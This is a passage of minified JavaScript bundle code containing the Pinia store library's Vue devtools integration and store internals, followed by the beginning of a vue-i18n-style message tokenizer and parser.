Blob([String.fromCharCode(65279),t],{type:t.type}):t}(t,n),e)}:function(t,e,n,r){(r=r||open("","_blank"))&&(r.document.title=r.document.body.innerText="downloading...");if("string"==typeof t)return E(t,e,n);const i="application/octet-stream"===t.type,o=/constructor/i.test(String(w.HTMLElement))||"safari"in w,a=/CriOS\/[\d]+/.test(navigator.userAgent);if((a||i&&o||C)&&"undefined"!=typeof FileReader){const e=new FileReader;e.onloadend=function(){let t=e.result;if("string"!=typeof t)throw r=null,new Error("Wrong reader.result type");t=a?t:t.replace(/^data:[^;]*;/,"data:attachment/file;"),r?r.location.href=t:location.assign(t),r=null},e.readAsDataURL(t)}else{const e=URL.createObjectURL(t);r?r.location.assign(e):location.href=e,r=null,setTimeout((function(){URL.revokeObjectURL(e)}),4e4)}}:()=>{};function A(t,e){"function"==typeof __VUE_DEVTOOLS_TOAST__&&__VUE_DEVTOOLS_TOAST__("🍍 "+t,e)}function I(t){return"_a"in t&&"install"in t}function P(){if(!("clipboard"in navigator))return A("Your browser doesn't support the Clipboard API","error"),!0}function N(t){return!!(t instanceof Error&&t.message.toLowerCase().includes("document is not focused"))&&(A('You need to activate the "Emulate a focused page" setting in the "Rendering" panel of devtools.',"warn"),!0)}let L;async function R(t){try{const e=(L||(L=document.createElement("input"),L.type="file",L.accept=".json"),function(){return new Promise(((t,e)=>{L.onchange=async()=>{const e=L.files;if(!e)return t(null);const n=e.item(0);return t(n?{text:await n.text(),file:n}:null)},L.oncancel=()=>t(null),L.onerror=e,L.click()}))}),n=await e();if(!n)return;const{text:r,file:i}=n;D(t,JSON.parse(r)),A(`Global state imported from "${i.name}".`)}catch(t){A("Failed to import the state from JSON. Check the console for more details.","error")}}function D(t,e){for(const n in e){const r=t.state.value[n];r?Object.assign(r,e[n]):t.state.value[n]=e[n]}}function M(t){return{_custom:{display:t}}}const F="🍍 Pinia (root)",B="_root";function U(t){return I(t)?{id:B,label:F}:{id:t.$id,label:t.$id}}function j(t){return t?Array.isArray(t)?t.reduce(((t,e)=>(t.keys.push(e.key),t.operations.push(e.type),t.oldValue[e.key]=e.oldValue,t.newValue[e.key]=e.newValue,t)),{oldValue:{},keys:[],operations:[],newValue:{}}):{operation:M(t.type),key:M(t.key),oldValue:t.oldValue,newValue:t.newValue}:{}}function G(t){switch(t){case b.direct:return"mutation";case b.patchFunction:case b.patchObject:return"$patch";default:return"unknown"}}let V=!0;const H=[],W="pinia:mutations",X="pinia",{assign:q}=Object,z=t=>"🍍 "+t;function $(t,e){g({id:"dev.esm.pinia",label:"Pinia 🍍",logo:"https://pinia.vuejs.org/logo.svg",packageName:"pinia",homepage:"https://pinia.vuejs.org",componentStateTypes:H,app:t},(n=>{"function"!=typeof n.now&&A("You seem to be using an outdated version of Vue Devtools. Are you still using the Beta release instead of the stable one? You can find the links at https://devtools.vuejs.org/guide/installation.html."),n.addTimelineLayer({id:W,label:"Pinia 🍍",color:15064968}),n.addInspector({id:X,label:"Pinia 🍍",icon:"storage",treeFilterPlaceholder:"Search stores",actions:[{icon:"content_copy",action:()=>{!async function(t){if(!P())try{await navigator.clipboard.writeText(JSON.stringify(t.state.value)),A("Global state copied to clipboard.")}catch(t){if(N(t))return;A("Failed to serialize the state. Check the console for more details.","error")}}(e)},tooltip:"Serialize and copy the state"},{icon:"content_paste",action:async()=>{await async function(t){if(!P())try{D(t,JSON.parse(await navigator.clipboard.readText())),A("Global state pasted from clipboard.")}catch(t){if(N(t))return;A("Failed to deserialize the state from clipboard. Check the console for more details.","error")}}(e),n.sendInspectorTree(X),n.sendInspectorState(X)},tooltip:"Replace the state with the content of your clipboard"},{icon:"save",action:()=>{!async function(t){try{O(new Blob([JSON.stringify(t.state.value)],{type:"text/plain;charset=utf-8"}),"pinia-state.json")}catch(t){A("Failed to export the state as JSON. Check the console for more details.","error")}}(e)},tooltip:"Save the state as a JSON file"},{icon:"folder_open",action:async()=>{await R(e),n.sendInspectorTree(X),n.sendInspectorState(X)},tooltip:"Import the state from a JSON file"}],nodeActions:[{icon:"restore",tooltip:'Reset the state (with "$reset")',action:t=>{const n=e._s.get(t);n?"function"!=typeof n.$reset?A(`Cannot reset "${t}" store because it doesn't have a "$reset" method implemented.`,"warn"):(n.$reset(),A(`Store "${t}" reset.`)):A(`Cannot reset "${t}" store because it wasn't found.`,"warn")}}]}),n.on.inspectComponent(((t,e)=>{const n=t.componentInstance&&t.componentInstance.proxy;if(n&&n._pStores){const e=t.componentInstance.proxy._pStores;Object.values(e).forEach((e=>{t.instanceData.state.push({type:z(e.$id),key:"state",editable:!0,value:e._isOptionsAPI?{_custom:{value:(0,r.IU)(e.$state),actions:[{icon:"restore",tooltip:"Reset the state of this store",action:()=>e.$reset()}]}}:Object.keys(e.$state).reduce(((t,n)=>(t[n]=e.$state[n],t)),{})}),e._getters&&e._getters.length&&t.instanceData.state.push({type:z(e.$id),key:"getters",editable:!1,value:e._getters.reduce(((t,n)=>{try{t[n]=e[n]}catch(e){t[n]=e}return t}),{})})}))}})),n.on.getInspectorTree((n=>{if(n.app===t&&n.inspectorId===X){let t=[e];t=t.concat(Array.from(e._s.values())),n.rootNodes=(n.filter?t.filter((t=>"$id"in t?t.$id.toLowerCase().includes(n.filter.toLowerCase()):F.toLowerCase().includes(n.filter.toLowerCase()))):t).map(U)}})),n.on.getInspectorState((n=>{if(n.app===t&&n.inspectorId===X){const t=n.nodeId===B?e:e._s.get(n.nodeId);if(!t)return;t&&(n.state=function(t){if(I(t)){const e=Array.from(t._s.keys()),n=t._s,r={state:e.map((e=>({editable:!0,key:e,value:t.state.value[e]}))),getters:e.filter((t=>n.get(t)._getters)).map((t=>{const e=n.get(t);return{editable:!1,key:t,value:e._getters.reduce(((t,n)=>(t[n]=e[n],t)),{})}}))};return r}const e={state:Object.keys(t.$state).map((e=>({editable:!0,key:e,value:t.$state[e]})))};return t._getters&&t._getters.length&&(e.getters=t._getters.map((e=>({editable:!1,key:e,value:t[e]})))),t._customProperties.size&&(e.customProperties=Array.from(t._customProperties).map((e=>({editable:!0,key:e,value:t[e]})))),e}(t))}})),n.on.editInspectorState(((n,r)=>{if(n.app===t&&n.inspectorId===X){const t=n.nodeId===B?e:e._s.get(n.nodeId);if(!t)return A(`store "${n.nodeId}" not found`,"error");const{path:r}=n;I(t)?r.unshift("state"):1===r.length&&t._customProperties.has(r[0])&&!(r[0]in t.$state)||r.unshift("$state"),V=!1,n.set(t,r,n.state.value),V=!0}})),n.on.editComponentState((t=>{if(t.type.startsWith("🍍")){const n=t.type.replace(/^🍍\s*/,""),r=e._s.get(n);if(!r)return A(`store "${n}" not found`,"error");const{path:i}=t;if("state"!==i[0])return A(`Invalid path for store "${n}":\n${i}\nOnly state can be modified.`);i[0]="$state",V=!1,t.set(r,i,t.state.value),V=!0}}))}))}let Y,K=0;function Z(t,e,n){const i=e.reduce(((e,n)=>(e[n]=(0,r.IU)(t)[n],e)),{});for(const e in i)t[e]=function(){const r=K,o=n?new Proxy(t,{get:(...t)=>(Y=r,Reflect.get(...t)),set:(...t)=>(Y=r,Reflect.set(...t))}):t;Y=r;const a=i[e].apply(o,arguments);return Y=void 0,a}}function J({app:t,store:e,options:n}){if(e.$id.startsWith("__hot:"))return;e._isOptionsAPI=!!n.state,Z(e,Object.keys(n.actions),e._isOptionsAPI);const o=e._hotUpdate;(0,r.IU)(e)._hotUpdate=function(t){o.apply(this,arguments),Z(e,Object.keys(t._hmrPayload.actions),!!e._isOptionsAPI)},function(t,e){H.includes(z(e.$id))||H.push(z(e.$id)),g({id:"dev.esm.pinia",label:"Pinia 🍍",logo:"https://pinia.vuejs.org/logo.svg",packageName:"pinia",homepage:"https://pinia.vuejs.org",componentStateTypes:H,app:t,settings:{logStoreChanges:{label:"Notify about new/deleted stores",type:"boolean",defaultValue:!0}}},(t=>{const n="function"==typeof t.now?t.now.bind(t):Date.now;e.$onAction((({after:r,onError:i,name:o,args:a})=>{const s=K++;t.addTimelineEvent({layerId:W,event:{time:n(),title:"🛫 "+o,subtitle:"start",data:{store:M(e.$id),action:M(o),args:a},groupId:s}}),r((r=>{Y=void 0,t.addTimelineEvent({layerId:W,event:{time:n(),title:"🛬 "+o,subtitle:"end",data:{store:M(e.$id),action:M(o),args:a,result:r},groupId:s}})})),i((r=>{Y=void 0,t.addTimelineEvent({layerId:W,event:{time:n(),logType:"error",title:"💥 "+o,subtitle:"end",data:{store:M(e.$id),action:M(o),args:a,error:r},groupId:s}})}))}),!0),e._customProperties.forEach((o=>{(0,i.YP)((()=>(0,r.SU)(e[o])),((e,r)=>{t.notifyComponentUpdate(),t.sendInspectorState(X),V&&t.addTimelineEvent({layerId:W,event:{time:n(),title:"Change",subtitle:o,data:{newValue:e,oldValue:r},groupId:Y}})}),{deep:!0})})),e.$subscribe((({events:r,type:i},o)=>{if(t.notifyComponentUpdate(),t.sendInspectorState(X),!V)return;const a={time:n(),title:G(i),data:q({store:M(e.$id)},j(r)),groupId:Y};i===b.patchFunction?a.subtitle="⤵️":i===b.patchObject?a.subtitle="🧩":r&&!Array.isArray(r)&&(a.subtitle=r.type),r&&(a.data["rawEvent(s)"]={_custom:{display:"DebuggerEvent",type:"object",tooltip:"raw DebuggerEvent[]",value:r}}),t.addTimelineEvent({layerId:W,event:a})}),{detached:!0,flush:"sync"});const o=e._hotUpdate;e._hotUpdate=(0,r.Xl)((r=>{o(r),t.addTimelineEvent({layerId:W,event:{time:n(),title:"🔥 "+e.$id,subtitle:"HMR update",data:{store:M(e.$id),info:M("HMR update")}}}),t.notifyComponentUpdate(),t.sendInspectorTree(X),t.sendInspectorState(X)}));const{$dispose:a}=e;e.$dispose=()=>{a(),t.notifyComponentUpdate(),t.sendInspectorTree(X),t.sendInspectorState(X),t.getSettings().logStoreChanges&&A(`Disposed "${e.$id}" store 🗑`)},t.notifyComponentUpdate(),t.sendInspectorTree(X),t.sendInspectorState(X),t.getSettings().logStoreChanges&&A(`"${e.$id}" store installed 🆕`)}))}(t,e)}function Q(){const t=(0,r.B)(!0),e=t.run((()=>(0,r.iH)({})));let n=[],i=[];const a=(0,r.Xl)({install(t){v(a),o||(a._a=t,t.provide(m,a),t.config.globalProperties.$pinia=a,S&&$(t,a),i.forEach((t=>n.push(t))),i=[])},use(t){return this._a||o?n.push(t):i.push(t),this},_p:n,_a:null,_e:t,_s:new Map,state:e});return S&&"undefined"!=typeof Proxy&&a.use(J),a}const tt=()=>{};function et(t,e,n,i=tt){t.push(e);const o=()=>{const n=t.indexOf(e);n>-1&&(t.splice(n,1),i())};return!n&&(0,r.nZ)()&&(0,r.EB)(o),o}function nt(t,...e){t.slice().forEach((t=>{t(...e)}))}const rt=t=>t();function it(t,e){t instanceof Map&&e instanceof Map&&e.forEach(((e,n)=>t.set(n,e))),t instanceof Set&&e instanceof Set&&e.forEach(t.add,t);for(const n in e){if(!e.hasOwnProperty(n))continue;const i=e[n],o=t[n];y(o)&&y(i)&&t.hasOwnProperty(n)&&!(0,r.dq)(i)&&!(0,r.PG)(i)?t[n]=it(o,i):t[n]=i}return t}const ot=Symbol(),at=new WeakMap;const{assign:st}=Object;function ct(t,e,n={},s,c,l){let u;const d=st({actions:{}},n);const h={deep:!0};let f,p;let g,m=[],_=[];const w=s.state.value[t];l||w||(o?a(s.state.value,t,{}):s.state.value[t]={});const E=(0,r.iH)({});let x;function k(e){let n;f=p=!1,"function"==typeof e?(e(s.state.value[t]),n={type:b.patchFunction,storeId:t,events:g}):(it(s.state.value[t],e),n={type:b.patchObject,payload:e,storeId:t,events:g});const r=x=Symbol();(0,i.Y3)().then((()=>{x===r&&(f=!0)})),p=!0,nt(m,n,s.state.value[t])}const T=l?function(){const{state:t}=n,e=t?t():{};this.$patch((t=>{st(t,e)}))}:tt;function C(e,n){return function(){v(s);const r=Array.from(arguments),i=[],o=[];let a;nt(_,{args:r,name:e,store:I,after:function(t){i.push(t)},onError:function(t){o.push(t)}});try{a=n.apply(this&&this.$id===t?this:I,r)}catch(t){throw nt(o,t),t}return a instanceof Promise?a.then((t=>(nt(i,t),t))).catch((t=>(nt(o,t),Promise.reject(t)))):(nt(i,a),a)}}const O=(0,r.Xl)({actions:{},getters:{},state:[],hotState:E}),A={_p:s,$id:t,$onAction:et.bind(null,_),$patch:k,$reset:T,$subscribe(e,n={}){const r=et(m,e,n.detached,(()=>o())),o=u.run((()=>(0,i.YP)((()=>s.state.value[t]),(r=>{("sync"===n.flush?p:f)&&e({storeId:t,type:b.direct,events:g},r)}),st({},h,n))));return r},$dispose:function(){u.stop(),m=[],_=[],s._s.delete(t)}};o&&(A._r=!1);const I=(0,r.qj)(S?st({_hmrPayload:O,_customProperties:(0,r.Xl)(new Set)},A):A);s._s.set(t,I);const P=(s._a&&s._a.runWithContext||rt)((()=>s._e.run((()=>(u=(0,r.B)()).run(e)))));for(const e in P){const n=P[e];if((0,r.dq)(n)&&(L=n,!(0,r.dq)(L)||!L.effect)||(0,r.PG)(n))l||(!w||(N=n,o?at.has(N):y(N)&&N.hasOwnProperty(ot))||((0,r.dq)(n)?n.value=w[e]:it(n,w[e])),o?a(s.state.value[t],e,n):s.state.value[t][e]=n);else if("function"==typeof n){const t=C(e,n);o?a(P,e,t):P[e]=t,d.actions[e]=n}else 0}var N,L;if(o?Object.keys(P).forEach((t=>{a(I,t,P[t])})):(st(I,P),st((0,r.IU)(I),P)),Object.defineProperty(I,"$state",{get:()=>s.state.value[t],set:t=>{k((e=>{st(e,t)}))}}),S){const t={writable:!0,configurable:!0,enumerable:!1};["_p","_hmrPayload","_getters","_customProperties"].forEach((e=>{Object.defineProperty(I,e,st({value:I[e]},t))}))}return o&&(I._r=!0),s._p.forEach((t=>{if(S){const e=u.run((()=>t({store:I,app:s._a,pinia:s,options:d})));Object.keys(e||{}).forEach((t=>I._customProperties.add(t))),st(I,e)}else st(I,u.run((()=>t({store:I,app:s._a,pinia:s,options:d}))))})),w&&l&&n.hydrate&&n.hydrate(I.$state,w),f=!0,p=!0,I}function lt(t,e,n){let s,c;const l="function"==typeof e;function u(t,n){const u=(0,i.EM)();(t=t||(u?(0,i.f3)(m,null):null))&&v(t),(t=h)._s.has(s)||(l?ct(s,e,c,t):function(t,e,n,s){const{state:c,actions:l,getters:u}=e,d=n.state.value[t];let h;h=ct(t,(function(){d||(o?a(n.state.value,t,c?c():{}):n.state.value[t]=c?c():{});const e=(0,r.BK)(n.state.value[t]);return st(e,l,Object.keys(u||{}).reduce(((e,a)=>(e[a]=(0,r.Xl)((0,i.Fl)((()=>{v(n);const e=n._s.get(t);if(!o||e._r)return u[a].call(e,e)}))),e)),{}))}),e,n,0,!0)}(s,c,t));return t._s.get(s)}return"string"==typeof t?(s=t,c=l?n:e):(c=t,s=t.id),u.$id=s,u}function ut(t){if(o)return(0,r.BK)(t);{t=(0,r.IU)(t);const e={};for(const n in t){const i=t[n];((0,r.dq)(i)||(0,r.PG)(i))&&(e[n]=(0,r.Vh)(t,n))}return e}}},15699:(t,e,n)=>{"use strict";n.d(e,{o:()=>Je,QT:()=>Qe});const r="undefined"!=typeof window;const i=(t,e=!1)=>e?Symbol.for(t):Symbol(t),o=(t,e,n)=>a({l:t,k:e,s:n}),a=t=>JSON.stringify(t).replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029").replace(/\u0027/g,"\\u0027"),s=t=>"number"==typeof t&&isFinite(t),c=t=>"[object Date]"===x(t),l=t=>"[object RegExp]"===x(t),u=t=>k(t)&&0===Object.keys(t).length,d=Object.assign;let h;const f=()=>h||(h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{});function p(t){return t.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}const g=Object.prototype.hasOwnProperty;function v(t,e){return g.call(t,e)}const m=Array.isArray,y=t=>"function"==typeof t,b=t=>"string"==typeof t,_=t=>"boolean"==typeof t,S=t=>null!==t&&"object"==typeof t,w=t=>S(t)&&y(t.then)&&y(t.catch),E=Object.prototype.toString,x=t=>E.call(t),k=t=>{if(!S(t))return!1;const e=Object.getPrototypeOf(t);return null===e||e.constructor===Object};function T(t){let e=t;return()=>++e}function C(t,e){}const O=t=>!S(t)||m(t);function A(t,e){if(O(t)||O(e))throw new Error("Invalid value");for(const n in t)v(t,n)&&(O(t[n])||O(e[n])?e[n]=t[n]:A(t[n],e[n]))}function I(t,e,n){const r={start:t,end:e};return null!=n&&(r.source=n),r}const P=/\{([0-9a-zA-Z]+)\}/g;const N=Object.assign,L=t=>"string"==typeof t,R=t=>null!==t&&"object"==typeof t;function D(t,e=""){return t.reduce(((t,n,r)=>0===r?t+n:t+e+n),"")}const M={EXPECTED_TOKEN:1,INVALID_TOKEN_IN_PLACEHOLDER:2,UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER:3,UNKNOWN_ESCAPE_SEQUENCE:4,INVALID_UNICODE_ESCAPE_SEQUENCE:5,UNBALANCED_CLOSING_BRACE:6,UNTERMINATED_CLOSING_BRACE:7,EMPTY_PLACEHOLDER:8,NOT_ALLOW_NEST_PLACEHOLDER:9,INVALID_LINKED_FORMAT:10,MUST_HAVE_MESSAGES_IN_PLURAL:11,UNEXPECTED_EMPTY_LINKED_MODIFIER:12,UNEXPECTED_EMPTY_LINKED_KEY:13,UNEXPECTED_LEXICAL_ANALYSIS:14,UNHANDLED_CODEGEN_NODE_TYPE:15,UNHANDLED_MINIFIER_NODE_TYPE:16,__EXTEND_POINT__:17},F={[M.EXPECTED_TOKEN]:"Expected token: '{0}'",[M.INVALID_TOKEN_IN_PLACEHOLDER]:"Invalid token in placeholder: '{0}'",[M.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER]:"Unterminated single quote in placeholder",[M.UNKNOWN_ESCAPE_SEQUENCE]:"Unknown escape sequence: \\{0}",[M.INVALID_UNICODE_ESCAPE_SEQUENCE]:"Invalid unicode escape sequence: {0}",[M.UNBALANCED_CLOSING_BRACE]:"Unbalanced closing brace",[M.UNTERMINATED_CLOSING_BRACE]:"Unterminated closing brace",[M.EMPTY_PLACEHOLDER]:"Empty placeholder",[M.NOT_ALLOW_NEST_PLACEHOLDER]:"Not allowed nest placeholder",[M.INVALID_LINKED_FORMAT]:"Invalid linked format",[M.MUST_HAVE_MESSAGES_IN_PLURAL]:"Plural must have messages",[M.UNEXPECTED_EMPTY_LINKED_MODIFIER]:"Unexpected empty linked modifier",[M.UNEXPECTED_EMPTY_LINKED_KEY]:"Unexpected empty linked key",[M.UNEXPECTED_LEXICAL_ANALYSIS]:"Unexpected lexical analysis in token: '{0}'",[M.UNHANDLED_CODEGEN_NODE_TYPE]:"unhandled codegen node type: '{0}'",[M.UNHANDLED_MINIFIER_NODE_TYPE]:"unhandled mimifier node type: '{0}'"};function B(t,e,n={}){const{domain:r,messages:i,args:o}=n,a=function(t,...e){return 1===e.length&&R(e[0])&&(e=e[0]),e&&e.hasOwnProperty||(e={}),t.replace(P,((t,n)=>e.hasOwnProperty(n)?e[n]:""))}((i||F)[t]||"",...o||[]),s=new SyntaxError(String(a));return s.code=t,e&&(s.location=e),s.domain=r,s}function U(t){throw t}const j=" ",G="\r",V="\n",H=String.fromCharCode(8232),W=String.fromCharCode(8233);function X(t){const e=t;let n=0,r=1,i=1,o=0;const a=t=>e[t]===G&&e[t+1]===V,s=t=>e[t]===W,c=t=>e[t]===H,l=t=>a(t)||(t=>e[t]===V)(t)||s(t)||c(t),u=t=>a(t)||s(t)||c(t)?V:e[t];function d(){return o=0,l(n)&&(r++,i=0),a(n)&&n++,n++,i++,e[n]}return{index:()=>n,line:()=>r,column:()=>i,peekOffset:()=>o,charAt:u,currentChar:()=>u(n),currentPeek:()=>u(n+o),next:d,peek:function(){return a(n+o)&&o++,o++,e[n+o]},reset:function(){n=0,r=1,i=1,o=0},resetPeek:function(t=0){o=t},skipToPeek:function(){const t=n+o;for(;t!==n;)d();o=0}}}const q=void 0,z=".",$="'",Y="tokenizer";function K(t,e={}){const n=!1!==e.location,r=X(t),i=()=>r.index(),o=()=>{return t=r.line(),e=r.column(),n=r.index(),{line:t,column:e,offset:n};var t,e,n},a=o(),s=i(),c={currentType:14,offset:s,startLoc:a,endLoc:a,lastType:14,lastOffset:s,lastStartLoc:a,lastEndLoc:a,braceNest:0,inLinked:!1,text:""},l=()=>c,{onError:u}=e;function d(t,e,r,...i){const o=l();if(e.column+=r,e.offset+=r,u){const r=B(t,n?I(o.startLoc,e):null,{domain:Y,args:i});u(r)}}function h(t,e,r){t.endLoc=o(),t.currentType=e;const i={type:e};return n&&(i.loc=I(t.startLoc,t.endLoc)),null!=r&&(i.value=r),i}const f=t=>h(t,14);function p(t,e){return t.currentChar()===e?(t.next(),e):(d(M.EXPECTED_TOKEN,o(),0,e),"")}function g(t){let e="";for(;t.currentPeek()===j||t.currentPeek()===V;)e+=t.currentPeek(),t.peek();return e}function v(t){const e=g(t);return t.skipToPeek(),e}function m(t){if(t===q)return!1;const e=t.charCodeAt(0);return e>=97&&e<=122||e>=65&&e<=90||95===e}function y(t,e){const{currentType:n}=e;if(2!==n)return!1;g(t);const r=function(t){if(t===q)return!1;const e=t.charCodeAt(0);return e>=48&&e<=57}("-"===t.currentPeek()?t.peek():t.currentPeek());return t.resetPeek(),r}function b(t){g(t);const e="|"===t.currentPeek();return t.resetPeek(),e}function _(t,e=!0){const n=(e=!1,r="",i=!1)=>{const o=t.currentPeek();return"{"===o?"%"!==r&&e:"@"!==o&&o?"%"===o?(t.peek(),n(e,"%",!0)):"|"===o?!("%"!==r&&!i)||!(r===j||r===V):o===j?(t.peek(),n(!0,j,i)):o!==V||(t.peek(),n(!0,V,i)):"%"===r||e},r=n();return e&&t.resetPeek(),r}function S(t,e){const n=t.currentChar();return n===q?q:e(n)?(t.next(),n):null}function w(t){return S(t,(t=>{const e=t.charCodeAt(0);return e>=97&&e<=122||e>=65&&e<=90||e>=48&&e<=57||95===e||36===e}))}function E(t){return S(t,(t=>{const e=t.charCodeAt(0);return e>=48&&e<=57}))}function x(t){return S(t,(t=>{const e=t.charCodeAt(0);return e>=48&&e<=57||e>=65&&e<=70||e>=97&&e<=102}))}function k(t){let e="",n="";for(;e=E(t);)n+=e;return n}function T(t){let e="";for(;;){const n=t.currentChar();if("{"===n||"}"===n||"@"===n||"|"===n||!n)break;if("%"===n){if(!_(t))break;e+=n,t.next()}else if(n===j||n===V)if(_(t))e+=n,t.next();else{if(b(t))break;e+=n,t.next()}else e+=n,t.next()}return e}function C(t){const e=t.currentChar();switch(e){case"\\":case"'":return t.next(),`\\${e}`;case"u":return O(t,e,4);case"U":return O(t,e,6);default:return d(M.UNKNOWN_ESCAPE_SEQUENCE,o(),0,e),""}}function O(t,e,n){p(t,e);let r="";for(let i=0;i<n;i++){const n=x(t);if(!n){d(M.INVALID_UNICODE_ESCAPE_SEQUENCE,o(),0,`\\${e}${r}${t.currentChar()}`);break}r+=n}return`\\${e}${r}`}function A(t){v(t);const e=p(t,"|");return v(t),e}function P(t,e){let n=null;switch(t.currentChar()){case"{":return e.braceNest>=1&&d(M.NOT_ALLOW_NEST_PLACEHOLDER,o(),0),t.next(),n=h(e,2,"{"),v(t),e.braceNest++,n;case"}":return e.braceNest>0&&2===e.currentType&&d(M.EMPTY_PLACEHOLDER,o(),0),t.next(),n=h(e,3,"}"),e.braceNest--,e.braceNest>0&&v(t),e.inLinked&&0===e.braceNest&&(e.inLinked=!1),n;case"@":return e.braceNest>0&&d(M.UNTERMINATED_CLOSING_BRACE,o(),0),n=N(t,e)||f(e),e.braceNest=0,n;default:let r=!0,i=!0,a=!0;if(b(t))return e.braceNest>0&&d(M.UNTERMINATED_CLOSING_BRACE,o(),0),n=h(e,1,A(t)),e.braceNest=0,e.inLinked=!1,n;if(e.braceNest>0&&(5===e.currentType||6===e.currentType||7===e.currentType))return d(M.UNTERMINATED_CLOSING_BRACE,o(),0),e.braceNest=0,L(t,e);if(r=function(t,e){const{currentType:n}=e;if(2!==n)return!1;g(t);const r=m(t.currentPeek());return t.resetPeek(),r}(t,e))return n=h(e,5,function(t){v(t);let e="",n="";for(;e=w(t);)n+=e;return t.currentChar()===q&&d(M.UNTERMINATED_CLOSING_BRACE,o(),0),n}(t)),v(t),n;if(i=y(t,e))return n=h(e,6,function(t){v(t);let e="";return"-"===t.currentChar()?(t.next(),e+=`-${k(t)}`):e+=k(t),t.currentChar()===q&&d(M.UNTERMINATED_CLOSING_BRACE,o(),0),e}(t)),v(t),n;if(a=function(t,e){const{currentType:n}=e;if(2!==n)return!1;g(t);const r=t.currentPeek()===$;return t.resetPeek(),r}(t,e))return n=h(e,7,function(t){v(t),p(t,"'");let e="",n="";const r=t=>t!==$&&t!==V;for(;e=S(t,r);)n+="\\"===e?C(t):e;const i=t.currentChar();return i===V||i===q?(d(M.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER,o(),0),i===V&&(t.next(),p(t,"'")),n):(p(t,"'"),n)}(t)),v(t),n;if(!r&&!i&&!a)return n=h(e,13,function(t){v(t);let e="",n="";const r=t=>"{"!==t&&"}"!==t&&t!==j&&t!==V;for(;e=S(t,r);)n+=e;return n}(t)),d(M.INVALID_TOKEN_IN_PLACEHOLDER,o(),0,n.value),v(t),n}return n}function N(t,e){const{currentType:n}=e;let r=null;const i=t.currentChar();switch(8!==n&&9!==n&&12!==n&&10!==n||i!==V&&i!==j||d(M.INVALID_LINKED_FORMAT,o(),0),i){case"@":return t.next(),r=h(e,8,"@"),e.inLinked=!0,r;case".":return v(t),t.next(),h(e,9,".");case":":return v(t),t.next(),h(e,10,":");default:return b(t)?(r=h(e,1,A(t)),e.braceNest=0,e.inLinked=!1,r):function(t,e){const{currentType:n}=e;if(8!==n)return!1;g(t);const r="."===t.currentPeek();return t.resetPeek(),r}(t,e)||function(t,e){const{currentType:n}=e;if(8!==n&&12!==n)return!1;g(t);const r=":"===t.currentPeek();return t.resetPeek(),r}(t,e)?(v(t),N(t,e)):function(t,e){const{currentType:n}=e;if(9!==n)return!1;g(t);const r=m(t.currentPeek());return t.resetPeek(),r}(t,e)?(v(t),h(e,12,function(t){let e="",n="";for(;e=w(t);)n+=e;return n}(t))):function(t,e){const{currentType:n}=e;if(10!==n)return!1;const r=()=>{const e=t.currentPeek();return"{"===e?m(t.peek()):!("@"===e||"%"===e||"|"===e||":"===e||"."===e||e===j||!e)&&(e===V?(t.peek(),r()):m(e))},i=r();return t.resetPeek(),i}(t,e)?(v(t),"{"===i?P(t,e)||r:h(e,11,function(t){const e=(n=!1,r)=>{const i=t.currentChar();return"{"!==i&&"%"!==i&&"@"!==i&&"|"!==i&&"("!==i&&")"!==i&&i?i===j?r:i===V||i===z?(r+=i,t.next(),e(n,r)):(r+=i,t.next(),e(!0,r)):r};return e(!1,"")}(t))):(8===n&&d(M.INVALID_LINKED_FORMAT,o(),0),e.braceNest=0,e.inLinked=!1,L(t,e))}}function L(t,e){let n={type:14};if(e.braceNest>0)return P(t,e)||f(e);if(e.inLinked)return N(t,e)||f(e);switch(t.currentChar()){case"{":return P(t,e)||f(e);case"}":return d(M.UNBALANCED_CLOSING_BRACE,o(),0),t.next(),h(e,3,"}");case"@":return N(t,e)||f(e);default:if(b(t))return n=h(e,1,A(t)),e.braceNest=0,e.inLinked=!1,n;const{isModulo:r,hasSpace:i}=function(t){const e=g(t),n="%"===t.currentPeek()&&"{"===t.peek();return t.resetPeek(),{isModulo:n,hasSpace:e.length>0}}(t);if(r)return i?h(e,0,T(t)):h(e,4,function(t){v(t);const e=t.currentChar();return"%"!==e&&d(M.EXPECTED_TOKEN,o(),0,e),t.next(),"%"}(t));if(_(t))return h(e,0,T(t))}return n}return{nextToken:function(){const{currentType:t,offset:e,startLoc:n,endLoc:a}=c;return c.lastType=t,c.lastOffset=e,c.lastStartLoc=n,c.lastEndLoc=a,c.offset=i(),c.startLoc=o(),r.currentChar()===q?h(c,14):L(r,c)},currentOffset:i,currentPosition:o,context:l}}const Z="parser",J=/(?:\\\\|\\'|\\u([0-9a-fA-F]{4})|\\U([0-9a-fA-F]{6}))/g;function Q(t,e,n){switch(t){case"\\\\":return"\\";case"\\'":return"'";default:{const t=parseInt(e||n,16);return t<=55295||t>=57344?String.fromCodePoint(t):"�"}}}function tt(t={}){const e=!1!==t.location,{onError:n}=t;function r(t,r,i,o,...a){const s=t.currentPosition();if(s.offset+=o,s.column+=o,n){const t=B(r,e?I(i,s):null,{domain:Z,args:a});n(t)}}function i(t,n,r){const i={type:t};return e&&(i.start=n,i.end=n,i.loc={start:r,end:r}),i}function o(t,n,r,i){i&&(t.type=i),e&&(t.end=n,t.loc&&(t.loc.end=r))}function a(t,e){const n=t.context(),r=i(3,n.offset,n.startLoc);return r.value=e,o(r,t.currentOffset(),t.currentPosition()),r}function s(t,e){const n=t.context(),{lastOffset:r,lastStartLoc:a}=n,s=i(5,r,a);return s.index=parseInt(e,10),t.nextToken(),o(s,t.currentOffset(),t.currentPosition()),s}function c(t,e){const n=t.context(),{lastOffset:r,lastStartLoc:a}=n,s=i(4,r,a);return s.key=e,t.nextToken(),o(s,t.currentOffset(),t.currentPosition()),s}function l(t,e){const n=t.context(),{lastOffset:r,lastStartLoc:a}=n,s=i(9,r,a);return s.value=e.replace(J,Q),t.nextToken(),o(s,t.currentOffset(),t.currentPosition()),s}function u(t){const e=t.context(),n=i(6,e.offset,e.startLoc);let a=t.nextToken();if(9===a.type){const e=function(t){const e=t.nextToken(),n=t.context(),{lastOffset:a,lastStartLoc:s}=n,c=i(8,a,s);return 